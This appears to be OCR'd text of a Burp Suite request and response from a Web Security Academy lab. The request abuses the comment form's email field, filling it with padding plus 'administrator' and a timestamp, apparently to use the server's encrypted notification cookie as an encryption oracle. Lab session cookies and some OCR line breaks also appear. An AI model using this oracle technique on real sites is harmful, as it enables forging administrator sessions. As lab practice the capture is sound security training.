 Request
Pretty Raw Hex Hackvertor \n
1 POST /post/comment HTTP/2
2 Host: 0aec000203806896836ebfa20049007c.web-security-academy.net
3 Cookie: notification=
%61%69%43%76%4d%79%30%75%75%73%6e%4a%63%4d%36%47%42%55%2b%6f%5a%4d%63%71%78%34%
55%73%65%2f%38%70%77%56%74%52%41%31%63%7a%69%65%33%6c%56%46%4a%6d%30%78%6c%49%3
8%38%4e%50%69%39%4c%46; session=4fSwWgbHe2IOdH0tD90Q0GXLgDAI7OdR;
stay-logged-in=crcN4XDVXdU0d8uGoLT2G%2fEkxtny23wSVgNAuyP9CCY%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 143
10 Origin: https://0aec000203806896836ebfa20049007c.web-security-academy.net
11 Referer:
https://0aec000203806896836ebfa20049007c.web-security-academy.net/post?postId=9
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=PPVC8MDi5eltK0C7Fsqv9UMqv4A29NZm&postId=9&comment=1&name=1&email=
xxxxxxxxxadministrator:1748068077699&website=http%3A%2F%2Fwww.website.com
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /post?postId=9
3 Set-Cookie: notification=
gT%2bioHPRGqYz%2bQ88plhcipMMwP37Tl%2bPJn%2bEURbxlJm326hU%2fNlz70xzxEeIYyFSepoLu
FozdAsdX7Rx7zoEog%3d%3d; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7